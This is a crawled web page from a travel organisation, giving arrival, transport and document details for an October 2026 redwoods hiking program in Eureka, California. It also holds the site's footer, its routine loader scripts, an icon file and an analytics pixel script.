                <span>May 10 - May 15, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 17 - May 22, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 17 - May 22, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select May 31 - Jun 5, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>May 31 - Jun 5, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jun 7 - Jun 12, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jun 7 - Jun 12, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Jul 5 - Jul 10, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Jul 5 - Jul 10, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 20 - Sep 25, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 20 - Sep 25, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Sep 27 - Oct 2, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Sep 27 - Oct 2, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 4 - Oct 9, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 4 - Oct 9, 2026</span></div><div class="dropdown-item dds-body-select-item" tabindex="0" role="button" aria-label="Select Oct 11 - Oct 16, 2026"><span class="icon-uniE7D7 dds-select-item-icon"></span>
                <span>Oct 11 - Oct 16, 2026</span></div></div></div><div id="travelInfoModalCollapse"><div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE956"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">Documents</div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-e2113544-d4de-44de-9a15-19299267196b" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Personal Information and Preferences</div>
    <p>After you enroll, we&#x2019;ll ask you to provide or update your personal information and preferences, which includes your health information, lodging and meal preferences for your program.</p><p>One or more of the meals on your program must be pre-selected. For your convenience, we have created an online form that can be filled out on any mobile device or computer. The link can be found in the Recommended Websites section of your pre-program information packet. We expect it will take less than 5&#xD;&#xA;minutes to complete. At the bottom of the form there is a submit button. After submitting your form, you will have the opportunity to &#x201C;submit another response&#x201D; if you are traveling with someone in the same household.</p><div class="travel-info-body-subtitle">Visas</div><p>United States citizens don&#x2019;t need a visa for any of the countries you&#x2019;ll be visiting. Non-U.S. citizens should refer to their country&#x27;s requirements to ensure they have the necessary documentation for travel.</p></div></div></div></div>
                <div class="component-travel-info"><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE7BF"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Air
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-64e2abc7-eb07-4ea1-948e-52d27b1b6bd7" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Plane</div><p>Arrival day is on Sunday, October 11, 2026.</p><p>Meet the group at Best Western Bayshore Inn in Eureka, CA</p><p><span class="text-tangaroa fw-bold">Start of Trip:&#xA0;</span> 4:00 p.m. hotel check-in; 4:00 p.m Program Registration,  5:00 p.m. Program Orientation; 6:00 p.m. Welcome Dinner.</p><p><span class="text-tangaroa fw-bold">Your trip ends on:&#xA0;</span>Friday, October 16, 2026 in Eureka, CA at Best Western Bayshore Inn</p><p><span class="text-tangaroa fw-bold">End of Trip:&#xA0;</span>9:30 a.m. after breakfast; 12:00 p.m. hotel check-out.</p><div class="travel-info-body-subtitle">Ground Transportation Options</div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Arcata-Eureka Airport (ACV)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>25 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>19 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Door-to-Door Airport Shuttle</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 7078394186</p><p class="fw-bold">*Advanced reservations are required.</p><p>If you prefer to take a paid shuttle, you must schedule in advance.  Door-to-Door Shuttle is also available via text at 707-407-5528.&#xD;&#xA;</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Arcata-Eureka Airport (ACV)</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>25 minutes</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>19 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">City Cab</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 7074424551</p><p class="fw-bold">*Advanced reservations are required.</p><p>Cabs are not always available at the airport. If you prefer to take a cab it is best to make arrangements in advance.&#xD;&#xA;</p></div><div class="travel-info-body-subtitle">Program Arrival Airport</div><p class="text-cardinal fw-bold">Eugene Airport (EUG) to Eureka</p><p><span>The estimated travel time to the check-in location is</span>
                        <span>6 hours</span>
                        <span>.</span></p><p><span>The estimated distance to the check-in location is</span>
                        <span>315 miles</span>
                        <span>.</span></p><div><p class="text-tangaroa fw-bold">Best Oregon Tours</p><p class="text-tangaroa fw-bold">Commercial Van/Shuttle</p><p><span class="text-tangaroa fw-bold">Phone:</span> 5035725323</p><p><span class="text-tangaroa fw-bold">Cost:</span> $159. Prices subject to change.</p><p class="fw-bold">*Advanced reservations are required.</p><p>Best Oregon Tours offers shuttle service from the Eugene Airport, located in Eugene, Oregon, to the Best Western Plus Bayshore Inn in Eureka, California.  Advanced reservations required and subject to availability.  Reservations can be made online at www.bestoregontours.com or by phone at 503-572-5323.  Prices are $159/person one way or $350 roundtrip.</p></div></div></div></div><div class="component-accordion travel-info-accordion"><div class="collapsed cga-title-container-with-icon  " role="button" tabindex="0" aria-label="toggle"><div class="cga-circle-icon "><span class="icon-uniE8A1"></span></div>
        <div class="cga-title-text"><div class="travel-info-title">
          Traveling by Car
        </div></div><div class="cga-circle-arrow"><span class="icon-uniE821"></span></div></div><div class="cga-body collapse d-print-block" id="expandable-188bcd82-ae97-42d0-9a11-779551e09b3d" data-bs-parent="#travelInfoModalCollapse"><div class="travel-info-body"><div class="travel-info-body-subtitle">Car</div><p>Arrival day is on 10/11/2026.</p><p>Meet the group at Best Western Bayshore Inn in Eureka, CA.</p><p><span class="fw-bold text-tangaroa">Start of Trip:&#xA0;</span> 4:00 p.m. hotel check-in; 4:00 p.m Program Registration,  5:00 p.m. Program Orientation; 6:00 p.m. Welcome Dinner.</p><p><span class="fw-bold text-tangaroa">Your trip ends on:&#xA0;</span>Friday, October 16, 2026 in Eureka, CA at Best Western Bayshore Inn.
                </p><p><span class="fw-bold text-tangaroa">End of Trip:&#xA0;</span>9:30 a.m. after breakfast; 12:00 p.m. hotel check-out..</p><div><div class="travel-info-body-subtitle">Parking</div>
            <p>Parking is free at the hotel.</p></div><div><div class="travel-info-body-subtitle">Directions</div><p class="fw-bold text-tangaroa">Best Western Bayshore Inn from HWY 101 (heading north)</p><p>Take US-101 north to Truesdale St.&#xD;&#xA;Turn left on Truesdale St.&#xD;&#xA;Hotel will be on the left.</p><p class="fw-bold text-tangaroa">Best Western Bayshore Inn from HWY 101 (heading south)</p><p>Take US-101 south. &#xD;&#xA;Drive through town to Truesdale St.&#xD;&#xA;Turn right on Truesdale St.&#xD;&#xA;Hotel will be on the left.</p><p class="fw-bold text-tangaroa">Best Western Bayshore Inn from Hwy 299</p><p>Take the exit on left onto US-101 S toward Arcata/Eureka&#xD;&#xA;Turn right onto Truesdale St.&#xD;&#xA;Hotel will be on the left</p></div></div></div></div></div></div><div class="travel-modal-footer"><span class="travel-modal-footer-close-text" tabindex="0" role="button" aria-label="close">Close</span></div></div></div></div><div class="modal blazor-modal fade rs-bootstrap-modal small-modal " tabindex="-1" role="dialog" id="blazor-modal-16380055" aria-hidden="false"><div class="modal-dialog modal-dialog-centered" role="document"><div class="modal-content"><div class="modal-header"><h5 class="modal-title">You&#x2019;ve hit a bump in the road</h5>
        <button type="button" class="btn-close" aria-label="Close"></button></div>
    <div class="modal-body">We apologize, but we&#x2019;re having some technical problems right now. You can either try again later or give us a call at (800) 454-5768, Monday-Friday, 8am &#x2013; 9pm ET.</div>
    <div class="modal-footer"><button type="button" class="btn btn-primary" tabindex="0" aria-label="confirm">Okay</button></div></div></div></div></div><!--Blazor:{"prerenderId":"d51dffd2864245ec8a433bd01a0fa132"}-->
        <div class="component-spinner">
            <div class="loading-spinner-container">
                <div class="component-spinner-backdrop"></div>
                <div class="loading-spinner">
                    <div class="full-circle"></div>
                    <div class="half-circle"></div>
                </div>
            </div>
        </div>
    </app>
</div>

    
<div><script>
function refreshIfRedirected() {
    if(!window.location.pathname.startsWith('/find-an-adventure') && document.getElementById('blazor-app').innerHTML.includes('Sorry, there\'s nothing at this address.')) {
        window.location.reload();
    }
}
setInterval(refreshIfRedirected, 500)
</script></div>

<footer class="primary-footer">
    <div class="footer-navbar">
        <div class="footer-menu-section-mobile text-white h2">
            <div class="py-md-5">
                <div class="accordion" id="footerAccordion">
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse0" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Contact Us</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse0" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="tel:&#x2B;18004545768">
                                                            1-800-454-5768
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/contact-us/">
                                                            Get in Touch
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/financial-assistance/">
                                                            Apply for Financial Aid
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/web-help/logging-in/">
                                                            Web Help
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/catalog-request/">
                                                            Request a Catalog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Adventures</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse1" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/">
                                                            Why Go With Us
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/practical-information/">
                                                            Practical Information
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/groups/">
                                                            Bring a Group
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/find-an-adventure/">
                                                            Find a Trip
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/destinations/">
                                                            See the Map
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/Terms-Conditions/">
                                                            Terms and Conditions
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Our Organization</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse2" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/">
                                                            About Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/why-go-with-us/mission/">
                                                            Our Mission
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/our-story/50th-anniversary-timeline/">
                                                            50 Years of Road Scholar
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/giving/">
                                                            Giving
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/careers/">
                                                            Careers
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/press/">
                                                            Press
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/partnership/">
                                                            Partnership
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/blog/">
                                                            Blog
                                                        </a>
                                                </div>
                                </div>
                        </div>
                        <div class="footer-menu-dropdown">
                            <btn class="footer-menu-title mb-md-2 btn btn-link d-block w-100 py-2 px-3 collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="true">
                                <div class="row">
                                    <div class="col-11 text-start">Resources</div>
                                    <div class="col-1 ccbd-caret my-auto text-center icon-uniE7AD"></div>
                                </div>
                            </btn>
                                <div id="collapse3" class="collapse collapse-menu pb-2 px-3" data-parent="#footerAccordion">
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://bookshop.org/shop/roadscholar/">
                                                            Bookshop
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-store.checkoutstores.com/">
                                                            Campus Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="https://road-scholar-kit.checkoutstores.com/">
                                                            Provider Store
                                                        </a>
                                                </div>
                                                <div>
                                                        <a class="footer-menu-link underline mb-1" href="/about/About-LLIs/">
                                                            Lifelong Learning Institutes
                                                        </a>
                                                </div>
                                </div>
                        </div>
                </div>
            </div>
        </div>
    </div>
    <div class="footer-menu-section">
        <div class="container">
            <div class="row row-cols-12 row-cols-md-4 pb-md-4">
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Contact Us
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="tel:&#x2B;18004545768">
                                                        1-800-454-5768
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/contact-us/">
                                                        Get in Touch
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/financial-assistance/">
                                                        Apply for Financial Aid
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/web-help/logging-in/">
                                                        Web Help
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/catalog-request/">
                                                        Request a Catalog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Adventures
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/">
                                                        Why Go With Us
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/practical-information/">
                                                        Practical Information
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/groups/">
                                                        Bring a Group
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/find-an-adventure/">
                                                        Find a Trip
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/destinations/">
                                                        See the Map
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/Terms-Conditions/">
                                                        Terms and Conditions
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Our Organization
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/">
                                                        About Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/why-go-with-us/mission/">
                                                        Our Mission
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/our-story/50th-anniversary-timeline/">
                                                        50 Years of Road Scholar
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/giving/">
                                                        Giving
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/careers/">
                                                        Careers
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/press/">
                                                        Press
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/partnership/">
                                                        Partnership
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/blog/">
                                                        Blog
                                                    </a>
                                            </div>
                            </div>
                    </div>
                    <div class="col-12 col-md-3 pt-md-4">
                        <div class="footer-menu-title mb-md-1">
                            Resources
                        </div>
                            <div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://bookshop.org/shop/roadscholar/">
                                                        Bookshop
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-store.checkoutstores.com/">
                                                        Campus Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="https://road-scholar-kit.checkoutstores.com/">
                                                        Provider Store
                                                    </a>
                                            </div>
                                            <div>
                                                    <a class="footer-menu-link underline mb-2" href="/about/About-LLIs/">
                                                        Lifelong Learning Institutes
                                                    </a>
                                            </div>
                            </div>
                    </div>
            </div>
        </div>
    </div>
    <div class="bg-tangaroa">
        <div class="container">
            <div class="text-white grid-footer">
                <img src="/Themes/RoadScholar/assets/images/rs-logo-white.svg" class="footer-logo" alt="Road Scholar footer logo" />
                <div class="footer-address">PO Box 56033 Boston, MA 02205-6033</div>
                <div class="footer-copyright">&copy;2026 Elderhostel. All rights reserved.</div>
                <div class="footer-fine-print">Road Scholar educational adventures are created by Elderhostel, the not-for-profit world leader in educational travel since 1975. The Federal Tax Identification number (EIN) for Elderhostel, Inc DBA Road Scholar is 04-2632526</div>
                <div class="footer-wisepops"></div>
                <div class="bbb-and-candid-seal-logos">
                    <div class="footer-bbb-logo"></div>
                    <div class="footer-candid-seal-logo"></div>
                </div>
                <div class="footer-social-logos">
                        <a href="https://www.facebook.com/rsadventures" class="icon-uniE8EC footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Facebook, opens in new tab" alt="Road Scholar's Facebook Link"></a>
                        <a href="https://www.instagram.com/roadscholar/" class="icon-uniE8EF footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Instagram, opens in new tab" alt="Road Scholar's Instagram Link"></a>
                        <a href="https://www.youtube.com/user/roadscholarorg" class="icon-uniE8EE footer-icon-js" target="_blank" aria-label="Follow Road Scholar on YouTube, opens in new tab" alt="Road Scholar's YouTube Link"></a>
                        <a href="https://twitter.com/roadscholarorg" class="footer-x-logo footer-icon-js" target="_blank" aria-label="Follow Road Scholar on Twitter/X, opens in new tab" alt="Road Scholar's Twitter/X Link"></a>
                </div>
                <div class="footer-privacy-links">
                        <span role="button" class="js-open-blazor-cobrowse-modal text-decoration-underline" aria-label="Open the Share Your Screen dialogue modal" tabindex="0">Share Your Screen</span>
                    <a href="/privacy-policy/" target="_blank">Privacy</a>
                    <a href="/terms-of-use/" target="_blank">Terms of Use</a>
                </div>
                <div class="share-screen">
                    <div id="cobrowse-security-form"></div>
                </div>
            </div>
        </div>
    </div>
</footer></main>


    <script src="//fast.wistia.com/assets/external/E-v1.js" async defer></script>
    <script src="https://js.stripe.com/v3/" async defer></script>
    <script src="https://www.google.com/recaptcha/api.js" async defer></script>

    <script src="/Themes/RoadScholar/js/bundle.js?v=v8401"></script>
    
    


    <script>
            function useNewTripCard(useNew) {
                blazorHelpers.activateExperiment('trip-card-experiment', useNew)
            }

            function useNewProgramSummary(useNew) {
                blazorHelpers.activateExperiment('program-summary-experiment', useNew)
            }

            function showEnrollButtonInSummary(isDisplayed) {
                blazorHelpers.activateExperiment('summary-enroll-button-experiment', isDisplayed)
            }

            function showEnrollButtonInOverviewHeader(isDisplayed) {
                blazorHelpers.activateExperiment('overview-header-enroll-button-experiment', isDisplayed)
            }

            function useCollectionPagePagination(useNew) {
                blazorHelpers.activateExperiment('collection-page-pagination', useNew)
            }

            function relatedMaterialsSize(isSmall) {
                if (isSmall) {
                    blazorHelpers.activateExperiment('related-materials-small', true)
                    blazorHelpers.activateExperiment('related-materials-big', false)
                } else {
                    blazorHelpers.activateExperiment('related-materials-small', false)
                    blazorHelpers.activateExperiment('related-materials-big', true)
                }
            }
    </script>
    <script type="application/ld+json">
        {
            "@context": "https://schema.org",
            "@type": "Organization",
            "brand": "Road Scholar",
            "founder": [
                {
                    "@type": "Person",
                    "alumniOf": {
                        "@type": "EducationalOrganization",
                        "name": "Boston University"
                    },
                    "birthDate": "1939-07-15",
                    "deathDate": "2016-01-16",
                    "familyName": "Bianco",
                    "gender": "male",
                    "givenName": "David"
                },
                {
                    "@type": "Person",
                    "alternateName": "Marty Knowlton",
                    "birthDate": "1920-07-30",
                    "deathDate": "2009-03-12",
                    "familyName": "Knowlton",
                    "gender": "male",
                    "givenName": "Martin"
                }
            ],
            "legalName": "Elderhostel DBA Road Scholar",
            "logo": "/Themes/RoadScholar/assets/images/rs-logo.svg",
            "url": "https://www.roadscholar.org/"
        }
    </script>
    <script async="async" defer="defer" src="https://static.srcspot.com/libs/nadean.js"></script>
    <!--Blazor:{"type":"webassembly","key":{"locationHash":"A42D9302FC82FD49CA7DDCB6D54B2EAF55BEFF2A16E7255C88C610A738B25213:0","formattedComponentKey":""},"assembly":"RoadScholar.Blazor","typeName":"RoadScholar.Blazor.Shared.Partials.Modals.GenesysCobrowseJoinModal","parameterDefinitions":"W10=","parameterValues":"W10="}-->
    

    <script src="/_framework/blazor.webassembly.js" autostart="false"></script>
    <script type="module">
        import { BrotliDecode } from '/Static/js/decode.min.js';
        Blazor.start({
            loadBootResource: function (type, name, defaultUri, integrity) {
                if (type !== 'dotnetjs') {
                    return (async function () {
                        const response = await fetch('/_framework/' + name + '.br', { cache: 'no-cache' });
                        if (!response.ok) {
                            throw new Error(response.statusText);
                        }
                        const originalResponseBuffer = await response.arrayBuffer();
                        const originalResponseArray = new Int8Array(originalResponseBuffer);
                        const decompressedResponseArray = BrotliDecode(originalResponseArray);
                        const contentType = type === 'dotnetwasm' ? 'application/wasm' : 'application/octet-stream';
                        return new Response(decompressedResponseArray, { headers: { 'content-type': contentType } });
                    })();
                }
                else {
                    return '/_framework/' + name;
                }
            }
        });
    </script>

    <!--Blazor-WebAssembly-Component-State:[base64]-->
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.roadscholar.org/Themes/RoadScholar/assets/fonts/icons/GroupIconBlueLagoon.svg
body_size: 205
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32">
  <defs>
    <style>
      .cls-1, .cls-2 {
        fill: #006f90;
        stroke-width: 0px;
      }

      .cls-2 {
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="cls-2" d="M21.8,11.1h0s0,0,0,0c0,0,0,0,0,0ZM25.5,2c-2,0-3.7,1.6-3.7,3.6s1.6,3.6,3.7,3.6,3.7-1.6,3.7-3.6-1.6-3.6-3.7-3.6Z"/>
  <path class="cls-2" d="M6.5,2c-2,0-3.7,1.6-3.7,3.6s1.6,3.6,3.7,3.6,3.7-1.6,3.7-3.6-1.6-3.6-3.7-3.6ZM10.2,11.1s0,0,0,0c0,0,0,0,0,0h0Z"/>
  <path class="cls-2" d="M10.2,22.4v6.4c0,1.2-1,2.2-2.2,2.2h-2.9c-1.2,0-2.2-1-2.2-2.2v-6.8h0c-1,0-1.8-.8-1.8-1.8v-7.3c0-1,.8-1.8,1.8-1.8h6.3c0,.3-.1.6-.1.9v8c0,1,.5,1.8,1.2,2.4Z"/>
  <path class="cls-2" d="M22,20c0,.4,0,.7-.3,1,0,.1-.2.3-.3.4,0,0-.1.1-.2.2,0,0-.2.1-.2.1-.3.2-.6.3-1,.3h0v7.6c0,1.3-1.1,2.4-2.4,2.4h-3.1c-1.3,0-2.4-1.1-2.4-2.4v-7.6h0c-.3,0-.7,0-1-.3,0,0-.2,0-.2-.1,0,0-.1,0-.2-.2-.4-.4-.6-.9-.6-1.4v-8c0,0,0-.1,0-.2,0,0,0,0,0-.1,0-.2,0-.3.1-.4,0,0,0,0,0,0,0,0,0,0,0,0,.3-.6,1-1.1,1.8-1.1h8c.8,0,1.4.4,1.8,1.1,0,0,0,0,0,0,0,0,0,0,0,0,0,.1.1.3.1.4,0,0,0,0,0,.1,0,0,0,.1,0,.2v8Z"/>
  <path class="cls-2" d="M31,12.9v7.3c0,1-.8,1.8-1.8,1.8h0v6.8c0,1.2-1,2.2-2.2,2.2h-2.9c-1.2,0-2.2-1-2.2-2.2v-6.4c.7-.5,1.2-1.4,1.2-2.4v-8c0-.3,0-.6-.1-.9h6.3c1,0,1.8.8,1.8,1.8Z"/>
  <circle class="cls-1" cx="16" cy="4" r="4"/>
</svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://sv.roadscholar.org/tpTracking/loader/load.js?sv_cid=1510_03677&url=https%3A%2F%2Fwww.roadscholar.org%2Ffind-an-adventure%2F21404%2Fhiking-the-redwoods-in-northern-california&sessionid=f16976346654826384af8eb111ca95be&v=1769042818685&referrer=&tzoffset=0000&bi=1280%2C720%2C1280%2C720&dd=%22iHjobdQ1L1QHmw5yAfQvQWn3bhslbd01L1Q1mfjID89ebksJ2kt1LkbY2CnqmfjID89eKkhvQwz1Q1a1goq0dosaKusJKfQObkhvgoZs%22&firesv=1&firerkdms=0&sv_statictag=0
body_size: 294
content:
var el,tracker,urls=["https://track.securedvisit.com/tp/[base64]/tp.gif"];if(window._svt&&window._svt._getTrackerByName){tracker=window._svt._getTrackerByName();for(var i=0;i<urls.length;i++){el=tracker._createTrackingPixel(urls[i]);el=null;}}